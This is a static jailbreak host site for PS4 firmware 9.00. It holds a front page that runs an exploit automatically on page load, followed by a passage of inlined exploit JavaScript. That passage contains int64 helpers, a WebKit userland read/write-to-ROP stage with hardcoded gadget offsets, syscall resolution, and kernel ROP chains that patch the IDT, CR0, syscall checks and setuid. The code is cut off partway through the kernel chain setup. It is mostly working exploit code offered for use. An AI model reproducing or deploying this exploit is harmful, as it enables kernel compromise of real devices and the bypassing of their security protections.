
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="core.css">
    <title>PS4 - 9.00</title>
    <!--int64-->
    <script src="./int64.js"></script>
    <!--kexploit-->
    <script src="./kexploit.js"></script>
    <!--rop-->
    <script src="./rop.js"></script>
    <!--webkit-->
    <script src="./webkit.js"></script>
    <!--Exploit-->
    <script src="./loader.js"></script>
    <script src="./payload.js"></script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = ''
            document.getElementById("timeout_scale").className = 'timeout_scale'
            setTimeout(ani_2, 4000)
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
                document.getElementById('timeout_scale').style.display = 'none'
            }, 400);
        }
    </script>
</head>
<body onload="poc()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <div class="title_div">
        <h1>PS4 Xploit 9.00</h1>
    </div>
    <br><br>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
        <br>
        <a href="cache.html"><button class="btn">Cache</button></a>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: release/index.html>
<!DOCTYPE html>
<html lang="en" manifest="bishalqx980.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 - 9.00</title>
    <style>
        body {
            background-color: rgb(255, 255, 255);
            color: rgb(0, 0, 0);
            width: 100%;
            margin: auto;
            font-family: sans-serif;
            font-weight: bold;
            text-align: center;
        }
        /*Notificatin Start*/
        .notification {
            width: 30%;
            max-width: 50%;
            min-width: 30%;
            text-align: center;
            top: 2%;
            right: 1%;
            position: fixed;
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            border-radius: 20px;
            padding: 10px;
            font-size: 20px;
            font-weight: bold;
            box-shadow: 0px 0px 5px rgb(100, 100, 100);
            animation: slide 500ms;
        }
        @keyframes slide {
            from {
                transform: translateX(150%);
            }
            to {
                transform: translateX(0%);
            }
        }
        .notification2 {
            animation: slide2 500ms;
        }
        @keyframes slide2 {
            from {
                transform: translateX(0%);
            }
            to {
                transform: translateX(120%);
            }
        }
        .timeout_scale {
            background-color: rgb(0, 100, 255);
            width: 0%;
            bottom: 0;
            position: absolute;
            padding: 2px;
            border-radius: 10px;
            animation: timeout 4000ms linear;
        }
        @keyframes timeout {
            from {
                width: 100%;
            }
            to {
                width: 0%;
            }
        }
        /*Notificatin Done*/
        hr {
            width: 80%;
            opacity: 50%;
        }
        .btn {
            width: 200px;
            margin-top: 1%;
            margin-left: 1%;
            background-color: rgb(240, 240, 240);
            color: rgb(0, 0, 0);
            border: none;
            border-radius: 10px;
            box-shadow: 0px 0px 2px rgb(100, 100, 100);
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            transition: 300ms;
            cursor: pointer;
        }
        .btn:hover {
            background-color: rgb(230, 230, 230);
        }
        .bottom {
            bottom: 1%;
            position: absolute;
            width: 80%;
            left: 10%;
            right: 10%;
            margin: auto;
            font-size: 14px;
            font-style: italic;
            text-align: center;
            border: none;
            border-radius: 10px;
            box-shadow: 0px 0px 2px rgb(100, 100, 100);
            padding: 5px;
        }
    </style>
    <!--int64-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);
        
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }
        
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }
        
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);
        
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)
        
                return hi_str + lo_str;
            }
        
            return this;
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else {
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
